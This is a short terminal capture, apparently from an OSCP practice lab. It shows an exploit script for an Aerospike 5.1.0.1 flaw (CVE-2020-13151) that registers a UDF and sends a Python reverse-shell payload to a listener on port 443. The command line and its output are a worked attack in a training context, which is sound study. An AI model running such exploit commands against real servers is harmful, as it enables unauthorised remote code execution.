 ┌──(root㉿kali)-[~/offsec/oscp/T1]
└─# python3 exp.py --ahost 192.168.191.143 --pythonshell --lhost 192.168.45.177 --lport 443
[+] aerospike build info: 5.1.0.1
[+] looks vulnerable
[+] populating dummy table.
[+] writing to test.cve202013151
[+] wrote dpFgqdtKwITdzmRB
[+] registering udf
[+] sending payload, make sure you have a listener on 192.168.45.177:443.....